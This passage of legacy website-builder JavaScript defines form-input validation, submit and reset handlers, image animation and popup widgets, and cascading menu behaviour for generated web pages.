   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputSimpleField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=$("#"+id)[0];
   
   return LMInput;
}


function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
   if(this.lmserial) this.lmserial.value=eval(this.id+"v1");
   if(this.lmserialemail) this.lmserialemail.value=eval(this.id+"v2");
   if(this.lmto) this.lmto.value=eval(this.id+"v3");
   if(this.lmserialwc) this.lmserialwc.value=eval(this.id+"v4");
   if(this.lmactivationkey) this.lmactivationkey.value=eval(this.id+"v5");

   this.onsubmit();
   this.submit();
   return false;
}

function FormReset()
{
   this.reset();
}

function FormBindSubmitReset(id)
{
   var object=FindTagFromId(id);
   if(!object) return;

   object.FSubmit=FormSubmit;
   object.FReset=FormReset;
}

function AdjustCheckRadioPosition(id)
{
   var tagdiv=document.getElementById(id);
   var x=tagdiv.GetLeft();
   var y=tagdiv.GetTop();
   if(is.opera) {
      tagdiv.SetLeft(x+3); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.safari) {
      tagdiv.SetLeft(x+2); 
      tagdiv.SetTop(y+2); 
   }
   else if(is.ns) {
      tagdiv.SetTop(y+1);
   }
}


function LMGroup(id,initvisible,obj_list)
{
   var LMGroup = new LMObject(id,initvisible,0,0,null,0,null,null,null,null,true);

   var tagdiv=document.getElementById(id);
   LMGroup.TagDiv=tagdiv;
   tagdiv.objectid=id;
   tagdiv.drawok= true;
   
   LMGroup.objlist= obj_list;
   LMGroup.InitObject= LMGroupInit;
   LMGroup.ShowObject= LMGroupShow;
   LMGroup.HideObject= LMGroupHide;
   if(initvisible==0) LMGroup.HideObject();
   LMGroup.visible= true;

   return LMGroup;
}

function LMGroupInit() 
{
   if(this.init==true) return;
   for(i=0; i>this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.groupid=this.id;
   }
   this.init=true;
}

function LMGroupShow()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      if(obj.visible==true && obj.delais==0) obj.TagObject.Show();
   }
}

function LMGroupHide()
{
   for(i=0; i<this.objlist.length; i++) {
      var obj=FindClassObjectFromId(this.objlist[i]);
      if(!obj) continue;

      obj.initvisible= false;
      if(obj.visible==true) {
         obj.TagObject.Hide();
         obj.visible=true;
      }
   }
}

function LMIAnim(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,imagelist,islooping,loop_count,auto_start,controls,secpimg)
{
   var tmp = " ";

   var LMIAnim = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branchlist,tooltip,param,true);

   flagbranch=false;
   if(branchlist) {
      for(var i=0; i<branchlist.length; i++) {
         if(branchlist[i]) {
            flagbranch=true;
            break;
         }
      }
   }

   var tagimg=document.getElementById("LMIAnim"+id);
   if(tooltip) tagimg.alt=tooltip;

   tagimg.onmouseover=TagLMIAnimMouseOver;
   tagimg.onmouseout=TagLMIAnimMouseOut;
   tagimg.onload=new Function("TagLMIAnimLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;

   LMIAnim.MouseUp=LMIAnimMouseUp;
   LMIAnim.MouseOver=LMIAnimMouseOver;
   LMIAnim.MouseOut=LMIAnimMouseOut;
   LMIAnim.InitObject=LMIAnimInit;
   LMIAnim.ResizeObject=LMIAnimResize;
   LMIAnim.init=false;
   LMIAnim.Play=LMIAnimPlay;
   LMIAnim.Stop=LMIAnimStop;
   LMIAnim.TogglePlayState=LMIAnimTogglePlayState;
   LMIAnim.RollIn=LMIAnimRollIn;
   LMIAnim.RollOut=LMIAnimRollOut;
   LMIAnim.ShowObject=LMIAnimShow;
   LMIAnim.HideObject=LMIAnimHide;

   LMIAnim.ImageList=imagelist;
   LMIAnim.CurImageIndex=0;
   LMIAnim.CanPlay=false;
   LMIAnim.islooping=islooping;
   if(loop_count<1) LMIAnim.loop_count=1;
   else LMIAnim.loop_count=loop_count;
   LMIAnim.auto_start=auto_start;
   LMIAnim.controls=controls;
   LMIAnim.secpimg=secpimg;
   LMIAnim.InTimeOut=false;

   LMIAnim.TagObject.Play=TagPlay;
   LMIAnim.TagObject.Stop=TagStop;
   LMIAnim.TagObject.TogglePlayState=TagTogglePlayState;
   LMIAnim.TagObject.RollIn=TagRollIn;
   LMIAnim.TagObject.RollOut=TagRollOut;

   LMIAnim.TagImg=tagimg;

   tagimg.objectid=id;
   tagimg.onerror=TagLMIAnimError;

   var last = preloadImages.length;
   for(var i=0; i<imagelist.length; i++) {
      preloadImages[last] = new Image;
      preloadImages[last++].src = imagelist[i];
   }
   
   return LMIAnim;
}

function LMIAnimChangeImage(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   LMObject.InTimeOut=false;
   if(LMObject.ImageList.length<=0) return;
   if(LMObject.CurImageIndex>=LMObject.ImageList.length) LMObject.CurImageIndex=LMObject.ImageList.length-1;
   if(LMObject.CanPlay==false) return;

   TagImg.src = LMObject.ImageList[LMObject.CurImageIndex];
}

function TagLMIAnimLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }
   
   var tagdiv=FindTagFromId(TagImg.objectid);
   tagdiv.drawok=1;

   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;

   if(LMObject.InTimeOut==true) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   if(tagdiv.drawingeffect!=2) {
      setTimeout("TagLMIAnimLoad(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",100.);
      return;
   }

   LMObject.CurImageIndex++;
   if(LMObject.CurImageIndex<LMObject.ImageList.length) {}
   else if(LMObject.islooping) {
      LMObject.CurImageIndex=0;
      LMObject.loop_count--;
      if(LMObject.loop_count==0) {
         if(LMObject.BranchLst.length>=2 && LMObject.BranchLst[1]!=null) {
            LMObjectClick(TagImg.objectid,1);
         }
      }
   }
   else return;

   LMObject.InTimeOut=true; 
   setTimeout("LMIAnimChangeImage(FindTagFromId(\"LMIAnim" + TagImg.objectid + "\"))",LMObject.secpimg*1000.);
}

function TagLMIAnimError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;
   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("IAnim on error");
      tagdiv.drawok=1;
   }
}

function LMIAnimInit() 
{
   if(this.init==true) return;
   this.init=true;

   if (this.ImageList.length>0) {
      this.TagImg.src = this.ImageList[0]; 
      TagLMIAnimLoad(this.TagImg);
   }

   if(this.initvisible) this.Play();
}

function LMIAnimResize(propw,proph) 
{
   TagImg=FindTagFromId("LMIAnim"+this.id); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.width=this.TagObject.GetWidth();
   TagImg.height=this.TagObject.GetHeight();
}

function TagLMIAnimMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.id); 
}

function TagLMIAnimMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMIAnimMouseUp()
{
   LMObjectClick(this.id,0); 
}

//function LMIAnimMouseDn()
//{
//}

function LMIAnimMouseOver()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status=this.BranchLst[0].where;
   if((this.BranchLst && this.BranchLst[0])) {
      if(this.BranchLst[0].where) this.TagImg.style.cursor = "pointer";
   }
}

function LMIAnimMouseOut()
{
   if((this.BranchLst&&this.BranchLst[0])) window.status="";
}

function LMIAnimShow()
{
   if(this.auto_start) this.Play();
}

function LMIAnimHide()
{
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimPlay()
{
   if(this.TagObject.IsVisible()==false) return;
   this.InTimeOut=false; 
   
   this.CurImageIndex=0;
   if(this.TagImg.src == this.ImageList[0]) TagLMIAnimLoad(this.TagImg);
   else this.TagImg.src=this.ImageList[0];
   this.CanPlay=true;
}

function LMIAnimStop()
{
   if(this.TagObject.IsVisible()==false) return;
   this.CanPlay=false;
   this.CurImageIndex=0;
   this.InTimeOut=false; 
   this.TagImg.src = this.ImageList[0];  
}

function LMIAnimTogglePlayState()
{
   if(this.CanPlay) this.Stop();
   else this.Play();
}

function LMIAnimRollIn()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Show();
   LMIAnim.TagObject.Play();
}

function LMIAnimRollOut()
{
   LMIAnim=FindClassObjectFromId(this.id);
   if(!LMIAnim) return;
   LMIAnim.TagObject.Stop();
   LMIAnim.TagObject.Hide();
}


function LMImage(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,cursor)
{
   var BranchLst = null;
   if (branch) {
      BranchLst = new Array(branch);
   }

   var LMImage = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,true);

   var tagchilds=document.getElementById(id+"Childs");
   if(tagchilds) {
	   tagchilds.onmouseover=TagLMImageMouseOver;
	   tagchilds.onmouseout=TagLMImageMouseOut;
	   tagchilds.onmouseup=LMGlobalUp;
	   tagchilds.onmousedown=LMGlobalDn;
	   tagchilds.objectid=id;
   }
   
   var tagimg=document.getElementById(id+"Inner");

   if(tooltip) tagimg.alt=tooltip;

   tagimg.SetWidth=TagSetWidth;
   tagimg.SetHeight=TagSetHeight;
   tagimg.onmouseover=TagLMImageMouseOver;
   tagimg.onmouseout=TagLMImageMouseOut;
   tagimg.onload=new Function("TagLMImageLoad(document.getElementById('"+tagimg.id+"'));");
   tagimg.onmouseup=LMGlobalUp;
   tagimg.onmousedown=LMGlobalDn;
   
   LMImage.MouseOver=LMImageMouseOver;
   LMImage.MouseOut=LMImageMouseOut;
   LMImage.MouseUp=LMImageMouseUp;
   LMImage.InitObject=LMImageInit;
   LMImage.ResizeObject=LMImageResize;
   LMImage.imagesrc=tagimg.src;
   LMImage.init=false;

   LMImage.cursor=cursor;
   LMImage.TagImg=tagimg;
   tagimg.objectid=id;
   tagimg.onerror=TagLMImageError;
   if(is.opera) tagimg.src="./toto.gif";

   return LMImage;
}

function TagLMImageLoad(TagImg)
{
   var LMObject=FindClassObjectFromId(TagImg.objectid);
   if(!LMObject) return;
   if(LMObject.init==false) return;

   if(TagImg.complete==false) {
      setTimeout("TagLMImageLoad(FindTagFromId('" + TagImg.objectid + "Inner'))",100.);
      return;
   }

   var tagdiv=FindTagFromId(TagImg.objectid); 
   tagdiv.drawok=1;
}

function TagLMImageError()
{
   var LMObject=FindClassObjectFromId(this.objectid);
   if(!LMObject) return;

   var tagdiv=FindTagFromId(this.objectid); 
   if(this.src!="" && LMObject.init==true) {
      //alert("Image on error");
      tagdiv.drawok=1;
   }
}

function LMImageInit() 
{
   if(this.init==true) return;
   this.init=true;
   if (this.imagesrc) {
      this.TagImg.src = this.imagesrc;
      TagLMImageLoad(this.TagImg);
   }
}

function LMImageResize(propw,proph) 
{
   TagImg=FindTagFromId(this.id+"Inner"); 
   if(TagImg==null) { alert("TagImg=null"); return; }
   TagImg.SetWidth(this.TagObject.GetWidth());
   TagImg.SetHeight(this.TagObject.GetHeight());
}

function TagLMImageMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMImageMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

   LMGlobalOver(-1);  
}

function LMImageMouseUp()
{
   LMObjectClick(this.id,0); 
}

function LMImageMouseOver()
{
   if(this.cursor) this.TagImg.style.cursor = "pointer";
   if(this.BranchLst) GadgetShowLink(this.BranchLst[0]);
}

function LMImageMouseOut()
{
   if(this.BranchLst) window.status="";
}

function LMImageClosePopUp(id) 
{
	$("#"+id).dialog("close");
}

function LMImageOpenPopUp(id,w,h) 
{
	id=id+'PopUp';

	var obj=FindTagFromId(id);
	obj.onclick=new Function("LMImageClosePopUp('"+id+"');");
	var src = $("#"+id+"Inner").attr("src");
	if(src.indexOf("_lmresized_") !== -1)
	{
		var newSrc = src.substring(0,src.search("_lmresized_")) + src.substring(src.lastIndexOf("."));
		$("#"+id+"Inner").attr("src",newSrc);
	}
	$("#"+id).css({'overflow':'hidden','cursor':'pointer'});
	$("#"+id).dialog({width:'auto', height:'auto', modal:true, draggable:false, resizable:false, position:'center', closeOnEscape:true, closeText:'', show: {effect: "fade", duration: 300}, hide: {effect: "fade", duration: 300}}); 

	$("#"+id).css({'width':w+'px','height':h+'px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});
	$("#"+id).parent().css({'width':w+'px','height':'auto','left':'0px','top':'0px','padding-left':'0px','padding-top':'0px','padding-right':'0px','padding-bottom':'0px'});

	$("#"+id).parent().LMCentreInWindow();

    $("#ui-dialog-title-" + id).parent().hide();
	$(".ui-widget-overlay").css({'opacity':'0.6','background':'none','background-Color':'#000000','cursor':'pointer'});

	$("#"+id).parent().css({'-webkit-border-radius': '10px'});
	$("#"+id).parent().css({'-moz-border-radius': '10px'});
	$("#"+id).parent().css({'border-radius': '10px'});

	$("#"+id).parent().css({'box-shadow': '10px 10px 10px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-moz-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$("#"+id).parent().css({'-webkit-box-shadow': '10px 10px 5px rgba(0,0,0,0.5)'});
	$('.ui-widget-overlay').click(function() { $("#"+id).dialog('close'); });
}

var gRootMenuArray= new Array();

function RegisterMainMenu(MainMenu) {
	gRootMenuArray[gRootMenuArray.length]= MainMenu;
	//document.onmousemove=HideOpenedMenus;
	$(document).bind('mousemove', HideOpenedMenus);
}

function MenuHitTest(menu) {
	var layer= FindTagFromId(menu.id);
	if(layer.style.visibility == "hidden") return false;

	var pagediv=FindTagFromId("Page");
	var oxstretch= pagediv.GetLeft();
	var oystretch= pagediv.GetTop();

	if (	mnuX >= oxstretch + layer.offsetLeft && 
			mnuX <= oxstretch + layer.offsetLeft + layer.offsetWidth && 
			mnuY >= oystretch + layer.offsetTop && 
			mnuY <= oystretch + layer.offsetTop + layer.offsetHeight) return true;

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {			
			var ret= MenuHitTest(item.submenu);
			if (ret == true) {
				return true;
			}
		}
	}
	
	return false;
}

var mnuX= 0;
var mnuY= 0;

function getScrollXY() {
  var scrOfX = 0, scrOfY = 0;
  if( typeof( window.pageYOffset ) == 'number' ) {
    scrOfY = window.pageYOffset;
    scrOfX = window.pageXOffset;
  } else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
    scrOfY = document.body.scrollTop;
    scrOfX = document.body.scrollLeft;
  } else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
    scrOfY = document.documentElement.scrollTop;
    scrOfX = document.documentElement.scrollLeft;
  }
  return [ scrOfX, scrOfY ];
}

function HideOpenedMenus(e) 
{
   if(e==null) e=window.event;
   
   var scroll= getScrollXY();

   mnuX = e.clientX + scroll[0];
   mnuY = e.clientY + scroll[1];

	var i;
	for (i= 0; i < gRootMenuArray.length; i++) {
		var menu= gRootMenuArray[i];
		if (!menu.opened) continue;
		if (MenuHitTest(menu)) continue;
		
		var j;
		for (j= 0; j < menu.itemList.length; j++) {
			var item= menu.itemList[j];
			if (item.submenu) {
				if (MenuHitTest(item.submenu)) continue;
				HideSubMenu(item.submenu);
			}
		}
		
		menu.opened= false;

		SendMenuToBack(menu);
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function CloseUnfocusedBranches(menu,focused) {
	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var mnu= menu.itemList[i];
		if (mnu.submenu) {
			if (!FindMenu(mnu.submenu,focused)) HideSubMenu(mnu.submenu);
		}
	}
}

function FindMenu(rendu, menu) {
	var i;
	for (i= 0; i < rendu.itemList.length; i++) {
		var item= rendu.itemList[i];
		if (item.submenu) {
			CloseUnfocusedBranches(rendu,menu);
			if (FindMenu(item.submenu, menu)) {
				return true;
			}
		}
	}

	if (rendu == menu) return true;
	return false;
}

function BringMenuToFront(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			BringMenuToFront(item.submenu);
		}
	}
}

function SendMenuToBack(menu) {
	var layer= FindTagFromId(menu.id);
	layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));

	var i;
	for (i= 0; i < menu.itemList.length; i++) {
		var item= menu.itemList[i];
		if (item.submenu) {
			SendMenuToBack(item.submenu);
		}
	}
}

function LMMenuItemStruct(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branch,tooltip,param,ImageUp,ImageOver,submenu,upstyle,overstyle,caption)
{
	this.id = id;
	
	this.x = x;
	this.y = y;
	this.w = w;
	this.h = h;

	this.initvisible= initvisible;
	
	this.delais = delais;
	this.effect = effect;

	this.delaisdisp = delaisdisp;
	this.effectdisp = effectdisp;

	this.branch = branch;

	this.tooltip = tooltip;

	this.param = param;

	this.ImageUp = ImageUp;
	this.ImageOver = ImageOver;
	
	this.submenu= submenu;
	
	this.upstyle= upstyle;
	this.overstyle= overstyle;
	this.caption= caption;
	
	return this;
}

function ShowSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	var totalHeight= 0;

	layer.style.visibility= "inherit";
	
	submenu.selected= true;
}

function HideSubMenu(submenu)
{
	var layer= FindTagFromId(submenu.id);
	layer.style.visibility= "hidden";
	
	if (submenu.opener) {
		if (submenu.opener.isOver) {
			submenu.opener.isOver= false;
			
			var layer=FindTagFromId(submenu.opener.id); 
			if(layer) {
			    layer.style.backgroundImage= "url("+submenu.opener.ImageUp+")";
			    layer.childNodes[0].style.cssText= submenu.opener.upstyle;
			    layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
			}
		}
	}

	submenu.selected= false;
	
	for(var i=0; i< submenu.itemList.length; i++) {
		var child= submenu.itemList[i];
		layer= FindTagFromId(child.id);		
		if (child.submenu) HideSubMenu(child.submenu);
	}
}

function IsSubMenuVisible(submenu)
{
	if (submenu.itemList.length == 0) return false;

	var layer= FindTagFromId(submenu.id); 
	if (layer.style.visibility == "hidden") return false;
	else return true;
}

function SetMainMenu(menu, MainMenu)
{
	menu.MainMenu= MainMenu;
	
	for(var i=0; i< menu.itemList.length; i++) {
		var child= menu.itemList[i];
		child.MainMenu= MainMenu;
		if (child.submenu) SetMainMenu(child.submenu, MainMenu);
	}
}

function LMMenu(parentid,id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,items,autoOpen)
{
	var buffer="";
	for(var i=0; i<items.length; i++) {
		buffer=buffer+LMMenuItemBuildHTML(buffer,items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].ImageUp);
	}  
	
	var mydiv = document.getElementById(id);
	if (mydiv == null) {
    	var menutag = document.getElementById(parentid);
    	var maintag = document.getElementById("Page");
	    mydiv = document.createElement("DIV");
    	maintag.appendChild(mydiv);
        var ox= x + menutag.offsetLeft;
        var oy= y + menutag.offsetTop;

        mydiv.id= id;
        mydiv.style.visibility= "hidden";
        mydiv.style.position= "absolute";
        mydiv.style.left= ox + "px";
        mydiv.style.top= oy + "px";
        mydiv.style.width= w + "px";
        mydiv.style.height= h + "px";
    }
    mydiv.innerHTML= buffer;

   var LMMenu= new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,null,null,null,false);
   LMMenu.HideObject= LMMenuHide;

   LMMenu.parentid= null;
   LMMenu.id= id;
   LMMenu.opened= false;
   LMMenu.AutoOpen= autoOpen;
    
   LMMenu.itemList= new Array;
   var i = 0;
   for(var i=0; i<items.length; i++) {
       var menuitem = new LMMenuItem(items[i].id, items[i].x, items[i].y, items[i].w, items[i].h, items[i].initvisible, items[i].delais, items[i].effect, items[i].delaisdisp, items[i].effectdisp, items[i].branch, items[i].tooltip, items[i].param, items[i].ImageUp, items[i].ImageOver, items[i].submenu, LMMenu, items[i].upstyle, items[i].overstyle, items[i].caption);
       LMObjects[objindex++] = menuitem;
       LMMenu.itemList[i] = menuitem;
   }  

	SetMainMenu(LMMenu, LMMenu);

	var tagdiv=FindTagFromId(id); 
	tagdiv.drawok=1;

	return LMMenu;
}

function LMMenuHide()
{
   HideSubMenu(this);
}

function LMMenuItemBuildHTML(buffer,id,x,y,w,h,ImageUp)
{
	var buffer="<DIV id='"+id+"' style='position:absolute;left:"+x+"px;top:"+y+"px;width:"+w+"px;height:"+h+"px;background-image:url("+ImageUp+")'>";
	buffer=buffer+"</DIV>";
	return buffer;
}

function LMMenuItem(id,x,y,w,h,initvisible,delais,effect,delaisdisp,effectdisp,branchdn,tooltip,param,ImageUp,ImageOver,submenu,parentmenu,upstyle,overstyle,caption)
{
	var tmp = " ";
	var BranchLst = null;

	if(branchdn) {
		BranchLst = new Array();
		BranchLst[0] = branchdn;
	}

	var LMMenuItem = new LMObject(id,initvisible,0,delais,effect,delaisdisp,effectdisp,BranchLst,tooltip,param,false);
	
	LMMenuItem.IsMovable= false;
	LMMenuItem.MainMenu= null;
	LMMenuItem.parentmenu= parentmenu;
	LMMenuItem.selected= false;
	LMMenuItem.isOver= false;
	
   var tagimg=document.getElementById(LMMenuItem.id);
   if(tooltip) tagimg.alt=tooltip;

	tagimg.objectid=id;
	tagimg.onmouseover=TagLMMenuItemMouseOver;
	tagimg.onmouseout=TagLMMenuItemMouseOut;
	tagimg.onload=new Function("TagLMMenuItemLoad(document.getElementById('"+tagimg.id+"'));");
	tagimg.onmouseup=LMGlobalUp;
	tagimg.onmousedown=LMGlobalDn;
	tagimg.onerror=TagLMMenuItemError;

	LMMenuItem.submenu= submenu;
	if (submenu) {
		submenu.opener= LMMenuItem;
	}

	if (ImageUp) LMMenuItem.ImageUp = ImageUp;
	if (ImageOver) LMMenuItem.ImageOver = ImageOver;
	
	LMMenuItem.upstyle= upstyle;
	LMMenuItem.overstyle= overstyle;
   
	LMMenuItem.MouseUp=LMMenuItemMouseUp;
	LMMenuItem.MouseDn=LMMenuItemMouseDn;
	LMMenuItem.MouseOver=LMMenuItemMouseOver;
	LMMenuItem.MouseOut=LMMenuItemMouseOut;
	LMMenuItem.InitObject=LMMenuItemInit;
	LMMenuItem.OnAfterPageDisplay=LMMenuItemOnAfterPageDisplay;
	LMMenuItem.MenuOver = false;
	LMMenuItem.init=false;

	var layer= FindTagFromId(LMMenuItem.id);
	layer.style.visibility= "inherit";
	layer.innerHTML= "<p style='" + upstyle + "'>" + caption + "</p>";

	return LMMenuItem;
}

function TagLMMenuItemLoad(TagImg)
{
	if(TagImg.complete==false) {
		setTimeout("TagLMMenuItemLoad(FindTagFromId(\"LMMenuItem" + TagImg.objectid + "\"))",100.);
		return;
	}

	var tagdiv=FindTagFromId(TagImg.objectid); 
	if(tagdiv==null) { alert("MenuOnLoad tagdiv=null"); return; }
	tagdiv.drawok=1;
}

function TagLMMenuItemError()
{
	var LMObject=FindClassObjectFromId(this.objectid);
	if(!LMObject) return;

	var tagdiv=FindTagFromId(this.objectid); 
	if(tagdiv==null) { alert("MenuOnError tagdiv=null"); return; }

	if(this.src!="" && LMObject.init==true) {
		tagdiv.drawok=1;
	}
}

function LMMenuItemInit()
{
	if(this.init==true) return;
	this.init=true;

	if(this.ImageUp) {
		var layer= FindTagFromId(this.id);
		layer.style.backgroundImage= "url("+this.ImageUp+")";
		layer.childNodes[0].style.cssText= this.upstyle;
		
		this.isOver= false;
		TagLMMenuItemLoad(layer);
	}
}

function LMMenuItemOnAfterPageDisplay()
{
	var last = preloadImages.length;
	if (this.ImageOver) {
		preloadImages[last] = new Image;
		preloadImages[last++].src = this.ImageOver;
	}
}

function LMMenuOnAfterPageDisplay()
{
	alert("preloading!");
}

function TagLMMenuItemMouseOver(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(this.objectid); 
}

function TagLMMenuItemMouseOut(e)
{
	if(e==null) var e=window.event;
	e.cancelBubble = true;

	LMGlobalOver(-1);  
}

function LMMenuItemMouseUp()
{
	if (!this.MenuOver) {
		if (this.ImageUp) {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}			
			}
		}
	} 
	else {
		if (this.ImageOver) {
			if (!this.isOver) {
				this.isOver= true;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageOver+")";
	            	layer.childNodes[0].style.cssText= this.overstyle;
	            	layer.style.zIndex= Number(layer.style.zIndex) + Number(Math.abs(z_index));
				}					
			}
		}
		else {
			if (this.isOver) {
				this.isOver= false;
				
				var layer=FindTagFromId(this.id); 
				if(layer) {
				    layer.style.backgroundImage= "url("+this.ImageUp+")";
            		layer.childNodes[0].style.cssText= this.upstyle;
            		layer.style.zIndex= Number(layer.style.zIndex) - Number(Math.abs(z_index));
				}								
			}
		}
	}

	LMObjectClick(this.id,0);
}

function LMMenuItemMouseDn()
{
	if (this.MainMenu.AutoOpen) return;
	
	if (this.submenu) {
		if (this.MainMenu.opened) {
			var atRoot= false;
			var i = 0;
			for(var i=0; i< this.MainMenu.itemList.length; i++) {
				var menuitem = this.MainMenu.itemList[i];
				if (menuitem == this) {
					atRoot= true;
					break;
				}
			}  

			if (atRoot) {
				this.MainMenu.opened= false;

				SendMenuToBack(this.MainMenu);

				for(var i=0; i< this.MainMenu.itemList.length; i++) {
					var menuitem = this.MainMenu.itemList[i];
					if (menuitem.submenu) HideSubMenu(menuitem.submenu);               
				}  
			}
		}
		else {
			if (IsSubMenuVisible(this.submenu)) HideSubMenu(this.submenu);
			else {
				ShowSubMenu(this.submenu);
				CloseUnfocusedBranches(this.MainMenu,this.submenu);
			}
			this.MainMenu.opened= true;
			BringMenuToFront(this.MainMenu);
		}	
	}
}

